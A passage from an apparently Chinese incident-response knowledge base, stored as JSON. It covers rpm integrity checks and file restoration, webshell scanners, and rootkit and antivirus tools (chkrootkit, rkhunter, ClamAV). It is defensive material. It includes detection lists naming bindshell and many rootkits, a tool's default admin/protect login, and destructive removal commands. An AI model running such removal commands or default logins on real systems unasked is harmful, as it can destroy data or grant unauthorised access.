只列出组态配置文件，本参数需配合\"-l\"参数使用。 -d 只列出文本文件，本参数需配合\"-l\"参数使用。 -e\u003c套件档\u003e或--erase\u003c套件档\u003e 删除指定的套件。 -f\u003c文件\u003e+ 查询拥有指定文件的套件。 -h或--hash 套件安装时列出标记。 -i 显示套件的相关信息。 -i\u003c套件档\u003e或--install\u003c套件档\u003e 安装指定的套件档。 -l 显示套件的文件列表。 -p\u003c套件档\u003e+ 查询指定的RPM套件档。 -q 使用询问模式，当遇到任何问题时，rpm指令会先询问用户。 -R 显示套件的关联性信息。 -s 显示文件状态，本参数需配合\"-l\"参数使用。 -U\u003c套件档\u003e或--upgrade\u003c套件档\u003e 升级指定的套件档。 -v 显示指令执行过程。 -vv 详细显示指令执行过程，便于排错。 -addsign\u003c套件档\u003e+ 在指定的套件里加上新的签名认证。 --allfiles 安装所有文件。 --allmatches 删除符合指定的套件所包含的文件。 --badreloc 发生错误时，重新配置文件。 --buildroot\u003c根目录\u003e 设置产生套件时，欲当作根目录的目录。 --changelog 显示套件的更改记录。 --checksig\u003c套件档\u003e+ 检验该套件的签名认证。 --clean 完成套件的包装后，删除包装过程中所建立的目录。 --dbpath\u003c数据库目录\u003e 设置欲存放RPM数据库的目录。 --dump 显示每个文件的验证信息。本参数需配合\"-l\"参数使用。 --excludedocs 安装套件时，不要安装文件。 --excludepath\u003c排除目录\u003e 忽略在指定目录里的所有文件。 --force 强行置换套件或文件。 --ftpproxy\u003c主机名称或IP地址\u003e 指定FTP代理服务器。 --ftpport\u003c通信端口\u003e 设置FTP服务器或代理服务器使用的通信端口。 --help 在线帮助。 --httpproxy\u003c主机名称或IP地址\u003e 指定HTTP代理服务器。 --httpport\u003c通信端口\u003e 设置HTTP服务器或代理服务器使用的通信端口。 --ignorearch 不验证套件档的结构正确性。 --ignoreos 不验证套件档的结构正确性。 --ignoresize 安装前不检查磁盘空间是否足够。 --includedocs 安装套件时，一并安装文件。 --initdb 确认有正确的数据库可以使用。 --justdb 更新数据库，当不变动任何文件。 --nobulid 不执行任何完成阶段。 --nodeps 不验证套件档的相互关联性。 --nofiles 不验证文件的属性。 --nogpg 略过所有GPG的签名认证。 --nomd5 不使用MD5编码演算确认文件的大小与正确性。 --nopgp 略过所有PGP的签名认证。 --noorder 不重新编排套件的安装顺序，以便满足其彼此间的关联性。 --noscripts 不执行任何安装Script文件。 --notriggers 不执行该套件包装内的任何Script文件。 --oldpackage 升级成旧版本的套件。 --percent 安装套件时显示完成度百分比。 --pipe\u003c执行指令\u003e 建立管道，把输出结果转为该执行指令的输入数据。 --prefix\u003c目的目录\u003e 若重新配置文件，就把文件放到指定的目录下。 --provides 查询该套件所提供的兼容度。 --queryformat\u003c档头格式\u003e 设置档头的表示方式。 --querytags 列出可用于档头格式的标签。 --rcfile\u003c配置文件\u003e 使用指定的配置文件。 --rebulid\u003c套件档\u003e 安装原始代码套件，重新产生二进制文件的套件。 --rebuliddb 以现有的数据库为主，重建一份数据库。 --recompile\u003c套件档\u003e 此参数的效果和指定\"--rebulid\"参数类似，当不产生套件档。 --relocate\u003c原目录\u003e=\u003c新目录\u003e 把本来会放到原目录下的文件改放到新目录。 --replacefiles 强行置换文件。 --replacepkgs 强行置换套件。 --requires 查询该套件所需要的兼容度。 --resing\u003c套件档\u003e+ 删除现有认证，重新产生签名认证。 --rmsource 完成套件的包装后，删除原始代码。 --rmsource\u003c文件\u003e 删除原始代码和指定的文件。 --root\u003c根目录\u003e 设置欲当作根目录的目录。 --scripts 列出安装套件的Script的变量。 --setperms 设置文件的权限。 --setugids 设置文件的拥有者和所属群组。 --short-circuit 直接略过指定完成阶段的步骤。 --sign 产生PGP或GPG的签名认证。 --target=\u003c安装平台\u003e+ 设置产生的套件的安装平台。 --test 仅作测试，并不真的安装套件。 --timecheck\u003c检查秒数\u003e 设置检查时间的计时秒数。 --triggeredby\u003c套件档\u003e 查询该套件的包装者。 --triggers 展示套件档内的包装Script。 --verify 此参数的效果和指定\"-q\"参数相同。 --version 显示版本信息。 --whatprovides\u003c功能特性\u003e 查询该套件对指定的功能特性所提供的兼容度。 --whatrequires\u003c功能特性\u003e 查询该套件对指定的功能特性所需要的兼容度。RPM常见用法 # 安装数据包 rpm -i package.rpm rpm -ivh package.rpm # -v是可视化，-h是hash标记 rpm -Uvh new-package.rpm # -U安装新包删除旧包 rpm -Uvh --oldpackage Samba-old-version.rpm # 如果只想安装旧包不想安装新包则可使用--oldpackage # 查找程序属于哪个RPM包 \u003erpm -qf /usr/bin/smbmount samba-client-3.0.2-7.FC1 # 查看某命令安装了哪些文件 -l标准输出清单 rpm -ql cpp # 查看某包安装哪些文件 -p指定包名 rpm -qpl cpp-3.3.2-1.i386.rpm # 查看包的安装时间 rpm -qa --queryformat '%{installtime} %{installtime:date} %{name}-%{version}\\n' | sort -n | sed 's/^[0-9]*//' rpm -qa -last | tac # 移除包，-e是移除指令，package.rpm是目标 rpm -e package # 模拟移除，--test测试移除过程是否会遇到任何问题， rpm -ivh --test new-kernel.rpm # 更新或删除软件包时，可以通过--repackage来备份删除的软件包 rpm -Uvh --repackage new-package.rpm rpm -e --repackage package 备份的文件一般会放在RPM备份目录中通常是/var/spool/repackage(可以通过rpm --showrc命令查看) # 重新安装备份中的软件包 rpm -Uvh --oldpackage /var/spool/repackage/old-package.rpm # 查询依赖包，如果有其他的包依赖A包，那么A包是无法被移除的，可以通过以下命令查看有哪些程序依赖相关包 rpm -q --whatrequires kernel # rpm -q --whatrequires kernel 查看有哪些程序依赖kernel包 prelink-0.3.0-13 tcpdump-3.7.2-7.1 iptables-1.2.9-1.0 nfs-utils-1.0.6-1 libpcap-0.7.2-7.1 rp-pppoe-3.5-8 kernel-pcmcia-cs-3.1.31-13 vconfig-1.8-1 sndconfig-0.70-2 pciutils-2.1.10-8 quota-3.06-11RPM检查 系统完整性可以通过rpm自带的-Va来校验检查所有的rpm软件包，查看哪些命令是否被替换了：\n./rpm -Va \u003e rpm.log如果一切均校验正常将不会产生任何输出，如果有不一致的地方，就会显示出来，输出格式是8位长字符串，每个字符都用以表示文件与RPM数据库中一种属性的比较结果 ，如果是. (点) 则表示测试通过。\n验证内容中的8个信息的具体内容如下： S 文件大小是否改变 M 文件的类型或文件的权限（rwx）是否被改变 5 文件MD5校验是否改变（可以看成文件内容是否改变） D 设备中，从代码是否改变 L 文件路径是否改变 U 文件的属主（所有者）是否改变 G 文件的属组是否改变 T 文件的修改时间是否改变如果命令被替换了，如果还原回来：\n文件提取还原案例： rpm -qf /bin/ls 查询ls命令属于哪个软件包 mv /bin/ls /tmp 先把ls转移到tmp目录下，造成ls命令丢失的假象 rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls 提取rpm包中ls命令到当前目录的/bin/ls下 cp /root/bin/ls /bin/ 把ls命令复制到/bin/目录 修复文件丢失参考：\nhttps://www.cnblogs.com/xiaochaohuashengmi/archive/2011/10/08/2203153.html\nhttps://www.runoob.com/linux/linux-comm-rpm.html\nrpm2cpiohttp://ftp.rpm.org/max-rpm/s1-rpm-miscellania-rpm2cpio.html\n",
    "description": "",
    "tags": null,
    "title": "linux软件包管理器文件检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/linux%E8%BD%AF%E4%BB%B6%E5%8C%85%E7%AE%A1%E7%90%86%E5%99%A8%E6%96%87%E4%BB%B6%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下后门查杀 牧云（18年已停止更新） CloudWalker（牧云）是长亭推出的一款开源服务器安全管理平台。根据项目计划会逐步覆盖服务器资产管理、威胁扫描、Webshell扫描查杀、基线检测等各项功能。目前开源版go编写，停留在18年版。\nhttps://github.com/chaitin/cloudwalker\n使用方法\n./webshell-detector -html -output result.html /path/to/web-root/\n河马（linux） 拥有海量webshell样本，形成科学查杀鉴定标准，可对同行产品进行查杀能力测评。\nhttp://www.shellpub.com\nlinux用法\n./hm scan 你的web目录 # 保存为result.csv文件 ./hm deepscan 你的web目录 扫描时开启深度解码windows下后门查杀 D盾 D盾_防火墙』专为IIS设计的一个主动防御的保护软件,以内外保护的方式 防止网站和服务器给入侵,在正常运行各类网站的情 况下，越少的功能，服务器越安全的理念而设计！ 限制了常见的入侵方法，让服务器更安全!\nhttp://www.d99net.net/\n直接下载使用\nhttp://www.d99net.net/News.asp?id=106\n河马（windows） 拥有海量webshell样本，形成科学查杀鉴定标准，可对同行产品进行查杀能力测评。\nhttp://www.shellpub.com\nhttps://www.shellpub.com/doc/hm_win_usage.html\n运行程序即可\n查看帮助\nhm -h查看版本\nhm version扫描后门\nhm scan 你的web目录 扫描完成之后结果会保存为result.csv文件，使用记事本或者excel打开查看升级\nhm update服务形式查杀工具 百度webdir+（需要联网） https://scanner.baidu.com/\n您可以通过如下方式提交需要扫描的文件，比如要扫描的文件为 web.zip，那么您需要执行如下命令，\ncurl https://scanner.baidu.com/enqueue -F archive=@web.zip如果上传成功，您将会获取到一串JSON\n{ \"status\": 0, \"descr\": \"Task enqueued\", \"md5\": \"b786fd0010f171cb85803eca877eb9d0\", \"url\": \"https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0\" }其中URL的值表示扫描结果地址，您可以使用如下命令获取，\ncurl https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0同样，您会获取到一串JSON\n[ { // 文件 md5 \"md5\": \"b786fd0010f171cb85803eca877eb9d0\", // 一共多少文件 \"total\": 1, // 检测出多少 \"detected\": 1, // 扫描状态 \"status\": \"done\", // 已经扫描了多少文件 \"scanned\": 1, // 检测结果 \"data\": [ { // 文件相对路径 \"path\": \"/b786fd0010f171cb85803eca877eb9d0.php\", // 检测结果 \"descr\": \"BDS.WebShell.Chopper.1\" } ]另外，我们支持批量获取检测结果，e.g\ncurl https://scanner.baidu.com/result/b786fd0010f171cb85803eca877eb9d0,b786fd0010f171cb85803eca877eb9d0Web Shell Detector（维护终止）（本地web服务） 项目地址（断更很久了）：https://github.com/emposha/PHP-Shell-Detector\npython客户端（可以选择在线/离线获取特征库，但是项目16年后断更了）：https://github.com/emposha/Shell-Detector\n启动Web Shell Detector:\n上传shelldetect.php和shelldetect.db到web根目录下 在浏览器中打开shelldetect.php如 http://www.website.com/shelldetect.php 使用默认用户名和密码登录 Username: admin Password: protect\n检查所有的奇怪的文件也可以提交到在线平台 http://www.shelldetector.com 各厂商的EDR产品、杀毒软件、监测软件等产品 参考：\nhttps://www.uedbox.com/post/51754/\nhttps://www.shellpub.com/doc/hm_linux_usage.html\n",
    "description": "",
    "tags": null,
    "title": "web后门查杀",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/web%E5%90%8E%E9%97%A8%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下病毒查杀 大部分情况，现场是不允许向机器中拷贝程序的，一破坏现场，二使用不明原理的程序对客户业务系统可能造成未知的影响。在更为严格的情形下，可能我们在现场机器查询命令都是会影响证据固定，因此那种场景下需要先镜像，而后在分析证据的时候进行查杀工作，但这种严格的场景不在本文讨论的范围内。因此本文在查杀过程中，讨论的是不太严格的取证场景下，公司内部或个人主机场景下如何进行病毒查杀以及样本提取工作。第一步需要经允许才可拷贝相关程序，之后我们可以借助一些查杀工具进行检测扫描，最后我们通过现有的异常特征进行手工分析。\nRootkit查杀 rootkit是持久化中是很常见的躲避恶意软件检测的隐藏攻击行为的一类程序，这里一般来说杀软对rootkit具有查杀能力，这里仍然作为了解推荐几个专杀。\nlinux和BSD下后门程序一般最为复杂和严重的是内核级的Rootkit，同样在Windows下Rootkit以及BootKit也是最难清理和危害最大又存活最强的后门程序。在Windows下的Rootkit很多样化但相应检测和清理的工具很多种，linux下Rootkit的检测和清理工具相对较少，其中有这两个比较常用：*Chkrootkit*和*RootkitHunter*。（Pestd关于两个工具的使用介绍）\nchkrootkit（rootkit查杀） 官网：http://www.chkrootkit.org\n简介 Chkrootkit是一个本地检查rootkit标志的工具。它包含:\nChkrootkit: 检查系统二进制文件的rootkit篡改的shell脚本。\nifpromisc.c: 表示检查接口是否为混杂模式。\nchklastlog.c: 检查最近日志的删除情况。\nchkwtmp.c:检查WTMP是否被删除。\ncheck_wtmpx.c:检查WTMPX的删除。(仅Solaris)\nchkproc.c: 检查LKM木马的迹象。\nchkdirs.c: 检查LKM木马的迹象。\nstrings.c: 快速和肮脏的字符串替换。\nchkutmp.c: 检查是否删除utmp。\n目前已经支持下列相关命令/服务/程序的检测：\naliens asp bindshell lkm rexedcs sniffer w55808 wted scalper slapper z2 chkutmp OSX_RSPLUG amd basename biff chfn chsh cron crontab date du dirname echo egrep env find fingerd gpm grep hdparm su ifconfig inetd inetdconf identd init killall ldsopreload login ls lsof mail mingetty netstat named passwd pidof pop2 pop3 ps pstree rpcinfo rlogind rshd slogin sendmail sshd syslogd tar tcpd tcpdump top telnetd timed traceroute vdir w write\n目前支持一下rootkits、蠕虫、LKM（linux内核模块）等检测：\n01. lrk3, lrk4, lrk5, lrk6 (and variants); 02. Solaris rootkit; 03. FreeBSD rootkit; 04. t0rn (and variants); 05. Ambient’s Rootkit (ARK); 06. Ramen Worm; 07. rh[67]-shaper; 08. RSHA; 09. Romanian rootkit; 10. RK17; 11. Lion Worm; 12. Adore Worm; 13. LPD Worm; 14. kenny-rk; 15. Adore LKM; 16. ShitC Worm; 17. Omega Worm; 18. Wormkit Worm; 19. Maniac-RK; 20. dsc-rootkit; 21. Ducoci rootkit; 22. x.c Worm; 23. RST.b trojan; 24. duarawkz; 25. knark LKM; 26. Monkit; 27. Hidrootkit; 28. Bobkit; 29. Pizdakit; 30. t0rn v8.0; 31. Showtee; 32. Optickit; 33. T.R.K; 34. MithRa’s Rootkit; 35. George; 36. SucKIT; 37. Scalper; 38. Slapper A, B, C and D; 39. OpenBSD rk v1; 40. Illogic rootkit; 41. SK rootkit. 42. sebek LKM; 43. Romanian rootkit; 44. LOC rootkit; 45. shv4 rootkit; 46. Aquatica rootkit; 47. ZK rootkit; 48. 55808.A Worm; 49. TC2 Worm; 50. Volc rootkit; 51. Gold2 rootkit; 52. Anonoying rootkit; 53. Shkit rootkit; 54. AjaKit rootkit; 55. zaRwT rootkit; 56. Madalin rootkit; 57. Fu rootkit; 58. Kenga3 rootkit; 59. ESRK rootkit; 60. rootedoor rootkit; 61. Enye LKM; 62. Lupper.Worm; 63. shv5; 64. OSX.RSPlug.A; 65. Linux Rootkit 64Bit; 66. Operation Windigo; 67. Mumblehard backdoor/botnet; 68. Linux.Xor.DDoS Malware; 69. Backdoors.linux.Mokes.a; 70. Linux.Proxy.10 71. Rocke Monero Miner 72. Umbreon Linux Rootkit 目前支持的操作系统：\nLinux 2.0.x, 2.2.x, 2.4.x and 2.6.x, 3x, 4x and 5x. FreeBSD 2.2.x, 3.x, 4.x, 5.x, 7.x and 10.x, OpenBSD 2.x, 3.x, 4.x and 5.x., NetBSD 1.6.x, Solaris 2.5.1, 2.6, 8.0 and 9.0, HP-UX 11, Tru64, BSDI and Mac OS X.\n以上相关内容均可在官网查询到最新内容。\nchkrootkit readme readme ： http://www.chkrootkit.org/README\n编译安装：\nmake sense运行程序：\n需要root权限\n./chkrootkit基本命令 Usage: ./chkrootkit [options] [testname ...] Options: -h show this help and exit -V show version information and exit -l show available tests -d debug -q quiet mode -x expert mode -r dir use dir as the root directory -p dir1:dir2:dirN path for the external commands used by chkrootkit -n skip NFS mounted dirs testname可以是下面的一个或多个： aliens asp bindshell lkm rexedcs sniffer w55808 wted scalper slapper z2 chkutmp amd basename biff chfn chsh cron crontab date du dirname echo egrep env find fingerd gpm grep hdparm su ifconfig inetd inetdconf identd init killall ldsopreload login ls lsof mail mingetty netstat named passwd pidof pop2 pop3 ps pstree rpcinfo rlogind rshd slogin sendmail sshd syslogd tar tcpd tcpdump top telnetd timed traceroute vdir w write基本使用 # 检查ps，ls，sniffer中的问题 ./chkrootkit ps ls sniffer # -q参数为安静模式，此模式下只展示“受影响的”状态的条目 # -x参数，用户可以检查在二进制程序中可疑程序字符，所有的分析在用户侧进行分析，可能发现存在的木马 ./chkrootkit -x | more ./chkrootkit -x | egrep '^/' # chkrootkit使用-p支持，指定文件夹进行测试，多个文件夹使用“:”隔开 ./chkrootkit -p /cdrom/bin ./chkrootkit -p /cdrom/bin:/floppy/mybin # 扫描一个挂载的磁盘使用-r ./chkrootkit -r /mnt 输出的信息：\n\"INFECTED\": 被感染的，代表可能已经被rootkit篡改 \"not infected\": 未被感染的 \"not found\": 测试没有执行，有可能是系统问题，被其他层序使用，使用的-r \"Vulnerable 但不可用\": 系统命令已经被感染但没有启用如果发现了命令被感染了应尽量尽快对命令进行重新安装。\nrkhunter（rootkit查杀） 官网：http://rkhunter.sourceforge.net\n简介 RKH使用条件 在RKH启动之前，它将检查某些必需的命令存在于系统中。这些是典型的命令，比如’cat’， ‘sed’， ‘head’， ’tail’等。如果缺少命令则RKH不能运行。 一些测试需要诸如stat, readlink, sha256或sha256sum。如果这些不存在，那么RKH就会用perl脚本自动替代。然而，这个操作需要Perl和某些模块支持，如果没有，则将跳过这些测试。Readlink作为脚本提供本身，不使用perl。其他测试将使用其他命令。如果在系统中找不到相关的命令，然后跳过测试。 应该提供下载文件更新的工具。目前支持wget、curl、(e)links、lynx和GET。如果你的系统不允许安装其中任何一个程序，但可以运行perl，您可以使用’bget’从http://www.cpan.org/authors/id/E/EL/ELIJAH/下载更新。如果你用另一个更新RKH的一般方法请让我们知道。此外,用于文件下载的非标准命令可以是在RKH配置文件中配置。 有些测试需要单一用途的工具。RKH不依赖于这些，但一旦找到，它就会利用它们。他们可以提高RKH的检测能力。的工具是: Skdet\n为测试SucKIT, Adore, Adore-NG, UNFshit, UNFkmem and frontkey\nhttp://www.xs4all.nl/~dvgevers/\nUnhide和Unhide -tcp (C版本)\n查找隐藏的端口和进程。 http://unhide.sourceforge.net\n如果没有找到相关的工具，则跳过测试。\nRHK安装 tar zxf rkhunter-\u003cversion\u003e.tar.gz cd rkhunter-\u003cversion\u003e ./installer.sh --install # 其他的一些安装参数 ## 展示一些安装示例 ./installer.sh --examples ## 显示帮助 ./installer.sh --help ## 修改配置文件安装路径 ./installer.sh --layout [path] 在安装程序执行的过程中会安装一个名为\"rkhunter.conf\"的文件到/etc目录下，你可以使用\"--layout\"命令指定安装路径。 如果要创建一个本地的配置文件，这个文件必须命名为\"rkhunter.conf.local\"，你也可以在目录中创建\"rkhunter.d\"目录，目录中存放.conf文件。 在安装过程中如果安装程序发现存在rkhunter.conf文件，那么则会创建一个新的配置文件，但是会重新用新的数字编号命名，你应该重新检查配置文件，同步配置等操作。 RKH脚本将会被安装到： /usr/local/bin # 或者根据安装的过程中--layout指定的目录安装 /usr/local/share/man # man手册安装地点 /usr/local/share/doc # 其他手册安装未知 /var/lib/rkhunter # 语言支持 /usr/local/lib/rkhunter/scripts # rkh支持脚本安装 /usr/local/lib64/rkhunter/scripts # 如果在32位操作系统中，支持脚本安装在此目录。基本使用 ## 在运行RKH之前，当使用--propupd时，会生成一个名为rkhunter.dat的文件用来记录文件基本信息如hash、权限、gid等。如下命令 rkhunter --propupd ## 如果想要指定包管理工具那么应该加上如下命令 rkhunter --propupd --pkgmgr RPM ## 使用管理员权限运行程序，即可 rkhunter --check/-c ## 日志文件 /var/log/rkhunter.log ## 帮助手册 rkhunter --help独立安装 # RKH支持独立安装，他可以将所有的程序文件安装在同一个目录下 1. 解压RKH，使用下面的命令安装程序 ./installer.sh --layout custom . --install 2. 切换目录到文件目录中 根据需要对rkhunter.conf配置文件自定义 3. 使用root权限运行rkh ./rkhunter --propupd --check --sk免安装使用RKH 免安装模式可以很方便测试新版本，或应对开发场景。\n1. 首先使用root用户权限，这里建议在tmp目录下创建个临时目录。 mkdir /tmp/rkh cd /tmp/rkh 2. 下载或复制安装包到本目录中，最新的开发版本软件可以通过下面的链接下载 wget http://rkhunter.sourceforge.net/rkhunter-dev.tar.gz 3. 解压 tar xzf rkhunter-dev.tar.gz # 开发版本 tar xzf rkhunter-1.4.0.tar.gz # 正式生产版本 gunzip rkhunter-dev.tar.gz tar xf rkhunter-dev.tar 4. 进入解压的目录并执行安装程序 cd rkhunter-1.4.0/cd rkhunter # 使用独立安装方式安装 ./installer.sh --layout custom . --install # 进入子目录 cd files # 此时rkhunter.conf已经释放在目录中，根据需求进行修改相关配置文件即可。 ./rkhunter --propupd --check --sk # 如果使用了--debug参数，则在/tmp目录中还会生成一个目录 5. 一旦完成了测试，想要删除相关的目录只需要通过下面的命令进行清理即可 cd /tmp /bin/rm -rf rkh卸载安装 RKH支持卸载操作，如果项删除安装的相关文件只需要运行下列相关指令： tar zxf rkhunter-\u003cversion\u003e.tar.gz cd rkhunter-\u003cversion\u003e ./installer.sh --remove如果指定了安装目录，–layout，例如安装在/usr目录下：\n# 卸载命令可以参考 ./installer.sh --layout /usr --remove注意：installer不会移除通过RPM下载的安装包文件。\n在卸载的过程中installer会卸载/etc/rkhunter.conf，其他rkhunter.conf并不会移除。并且rkhunter.d目录也不会移除。可以手动删除相关文件。\n常用参数说明 –propupd 当加propupd参数时，RKH在运行的过程中回对检测的文件建立一个用于判断文件财产改动的基本信息特征数据库，rkhunter.dat文件。改动信息包括：文件hash值、文件权限、uid、gid、inode等等。\n–pkgmgr 指定获取文件信息的方式 文件基本信息操作是通过\"stat\",“file”,“md5sum”,“prelink\"获取的。然而RKH也可以通过数据包管理器获取。通过–pkgmgr指定包管理器。通过包管理器可以避免一些不准确的报告，例如一些程序通过包管理器更新过了，但是因为判断文件发生了变化导致不准确。通过包管理器则可以通过包管理器的数据库对程序进行文件对比从而避免相关问题。\n目前支持的包管理器有：\nRPM - redhat/基于RPM的操作系统\nDPKG - 基于Debian的操作系统\nBSD，BSDng - 使用pkg_info 命令和使用pkg命令管理功能的*BSD操作系统\nSOLARIS - solaris操作系统\nNONE - 默认使用的是NONE，不指定操作系统的情况\n–hash 指定hash文件资产对比 在不信任的包通常使用hash或使用HASH_CMD配置文件选项进行配置。需要注意的是，除了SOLARIS之外其他包管理器都提供文件的hash值的。然而，RPM和SOLARIS包管理器提供其他的文件财产值。例如文件权限,\nuid, gid, 修改事件等。Solaris包管理器可以存储16位hash，但是默认情况下并不会开启，需要在USE_SUNSUM配置选项中开启相关选项。\n而“DPKG”，“BSD”和“BSDng”包管理器只提供文件hash值。例如当执行文件资产检查的时候所有的文件将会重新计算一边hash值，并与rkhunter.dat文件内容进行对比。\n* 因此，–hash模式下只有，“RPM”和“SOLARIS”包管理器才能在文件对比起到比较好的效果*。\n** **\n注意：包管理器数据库有可能会被恶意攻击损坏。在这种情况下，可以使用RKH包管理器选项，不会增加任何安全保障。并且，结果可能会存在不准确。因此RKH只能报告文件变化，并不能判断导致文件变化的原因。\n** **\n** **\n病毒查杀 Clamav（邮件网关病毒查杀） 基本介绍 ClamAV是思科的一个开源(GPLv2)杀毒工具包，专门为邮件网关上的电子邮件扫描而设计。它提供了许多实用工具，包括一个灵活的、可扩展的多线程守护进程、一个命令行扫描器和用于自动数据库更新的高级工具。该包的核心是一个以共享库的形式提供的防病毒引擎。\n官网：https://www.clamav.net/\n官网docs：https://docs.clamav.net/ ClamAV的官方下载地址为：\nhttp://www.clamav.net/download.html\nClamAV设计用于快速扫描文件。\n实时保护(仅Linux)。ClamOnAcc客户端用于ClamD扫描守护进程，在现代版本的Linux上提供实时扫描。这包括一个可选的功能，在文件被扫描之前阻止文件访问(即时访问阻止)。\nClamAV可检测数以百万计的病毒、蠕虫、木马和其他恶意软件，包括Microsoft Office宏病毒、移动恶意软件和其他威胁。\nClamAV的字节码签名运行时由LLVM或我们的自定义字节码解释器提供支持，允许ClamAV签名编写人员创建和分发非常复杂的检测例程，并远程增强扫描仪的功能。\n签名签名数据库确保ClamAV只执行受信任的签名定义。\nClamAV扫描档案和压缩文件，但也保护档案炸弹。内置存档提取功能包括:\nZip (including SFX, excluding some newer or more complex extensions)\nRAR (including SFX, most versions)\n7Zip\nARJ (including SFX)\nTar\nCPIO\nGzip\nBzip2\nDMG\nIMG\nISO 9660\nPKG\nHFS+ partition\nHFSX partition\nAPM disk image\nGPT disk image\nMBR disk image\nXAR\nXZ\nMicrosoft OLE2 (Office documments)\nMicrosoft OOXML (Office documments)\nMicrosoft Cabinet Files (including SFX)\nMicrosoft CHM (Compiled HTML)\nMicrosoft SZDD compression format\nHWP (Hangul Word Processor documents)\nBinHex\nSIS (SymbianOS packages)\nAutoIt\nInstallShield\nESTsoft EGG\n支持Windows可执行文件解析，也称为便携式可执行文件(PE) 32/64位，包括PE文件压缩或混淆:\nAsPack\nUPX\nFSG\nPetite\nPeSpin\nNsPack\nwwpack32\nMEW\nUpack\nY0da Cryptor\n支持ELF和Mach-O文件(32位和64位)\n支持几乎所有的邮件文件格式\n支持其他特殊文件/格式包括:\nHTML\nRTF\nPDF\nFiles encrypted with CryptFF and ScrEnc\nuuencode\nTNEF (winmail.dat)\n高级数据库更新，支持脚本更新，数字签名和基于DNS的数据库版本查询。\n支持的操作系统 Clamav是高度跨平台的。开发团队无法测试每一个操作系统，所以我们选择使用两种最流行的桌面操作系统的最新长期支持(LTS)版本来测试ClamAV。我们定期测试的操作系统包括:\nGNU/Linux\nAlpine 3.11 (64bit) Ubuntu 18.04 (64bit, 32bit) 20.04 (64bit) Debian 9 (64bit, 32bit) 10 (64bit, 32bit) CentOS 7 (64bit, 32bit) 8 (64bit) Fedora 30 (64bit) 31 (64bit) UNIX\nFreeBSD 11 (64bit) 12 (64bit) macOS 10.13 (High Sierra) 10.15 (Catalina) Windows\n7 (64bit, 32bit) 10 (64bit, 32bit) 推荐系统 以下推荐的最低系统要求适用于使用思科提供的标准ClamAV特征库的ClamScan或ClamD应用程序。\nClamAV的最低推荐配置:\n最低内存配置： FreeBSD and Linux server edition: 2 GiB+ Linux non-server edition: 2 GiB+ Windows 7 \u0026 10 32-bit: 2 GiB+ Windows 7 \u0026 10 64-bit: 3 GiB+ macOS: 3 GiB+ 最小CPU需求：1 CPU at 2.0 Ghz+ 最低硬盘需求：5G软件支持 clamav-announce@lists.clamav.net\ninfo about new versions, moderated.\nSubscribers are not allowed to post to this mailing list.\nclamav-users@lists.clamav.net\nuser questions\nclamav-devel@lists.clamav.net\ntechnical discussions\nclamav-virusdb@lists.clamav.net\ndatabase update announcements, moderated\nclamav-binary@lists.clamav.net\ndiscussion and announcements for package maintainers\n安装方式 windows安装方式 下载zip安装包安装\nhttps://www.clamav.net/downloads#otherversions\n官方docker镜像安装方式 dockerhub clamav docker地址\nhttps://hub.docker.com/r/clamav/clamav\nMAC安装 brew install clamav\n源码安装方式 Unix/Linux/Mac Instructions\nWindows Instructions\nclamAV安装位置 ClamAV安装包有多种不同的版本：\n数据库和应用配置地址可能存在很大差距：\n默认源码安装在/usr/local, with:\napplications in /usr/local/bin daemons in /usr/local/sbin libraries in /usr/local/lib headers in /usr/local/include configs in /usr/local/etc/ (or /usr/local/etc/clamav/ for v0.104+) databases in /usr/local/share/clamav/ linux安装包安装在/usr, with:\napplications in /usr/bin daemons in /usr/sbin libraries in /usr/lib headers in /usr/include configs in /etc/clamav databases in /var/lib/clamav 其他情况以及安装问题可以尝试在下列手册中查找解答https://docs.clamav.net/manual/Installing/Packages.html\n基本使用 官方使用文档参见https://docs.clamav.net/\n安装方式一：\n1、安装zlib： wget http://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.7.tar.gz tar -zxvf zlib-1.2.7.tar.gz cd zlib-1.2.7 #安装一下gcc编译环境： yum install gcc CFLAGS=\"-O3 -fPIC\" ./configure --prefix= /usr/local/zlib/ make \u0026\u0026 make install 2、添加用户组clamav和组成员clamav： groupadd clamav useradd -g clamav -s /bin/false -c \"Clam AntiVirus\" clamav 3、安装Clamav tar –zxvf clamav-0.97.6.tar.gz cd clamav-0.97.6 ./configure --prefix=/opt/clamav --disable-clamav -with-zlib=/usr/local/zlib make make install 4、配置Clamav mkdir /opt/clamav/logs mkdir /opt/clamav/updata touch /opt/clamav/logs/freshclam.log touch /opt/clamav/logs/clamd.log cd /opt/clamav/logs chown clamav:clamav clamd.log chown clamav:clamav freshclam.log 5、ClamAV 使用： /opt/clamav/bin/freshclam 升级病毒库 ./clamscan –h 查看相应的帮助信息 ./clamscan -r /home 扫描所有用户的主目录就使用 ./clamscan -r --bell -i /bin 扫描bin目录并且显示有问题的文件的扫描结果 安装方式二： #安装 yum install -y clamav #更新病毒库 freshclam #扫描方法 clamscan -r /etc --max-dir-recursion=5 -l /root/etcclamav.log clamscan -r /bin --max-dir-recursion=5 -l /root/binclamav.log clamscan -r /usr --max-dir-recursion=5 -l /root/usrclamav.log #扫描并杀毒 clamscan -r --remove /usr/bin/bsd-port clamscan -r --remove /usr/bin/ clamscan -r --remove /usr/local/zabbix/sbin #查看日志发现 cat /root/usrclamav.log |grep FOUNDWindows杀软 杀软比较多不再赘述\n火绒 360 ",
    "description": "",
    "tags": null,
